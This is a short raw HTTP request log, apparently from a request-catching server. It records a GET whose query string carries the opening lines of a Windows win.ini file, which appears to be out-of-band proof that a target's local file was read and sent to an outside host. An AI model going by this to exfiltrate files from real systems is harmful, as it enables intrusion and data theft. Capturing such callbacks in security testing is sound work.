 http://98.142.135.9:8000
GET /176mnwy1?; for 16-bit app support [fonts] [extensions] [mci extensions]
[files] [Mail] MAPI=1
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail]
MAPI: 1
RAW BODY
None
HEADERS
Connection: Keep-Alive
Host: 98.142.135.9:8000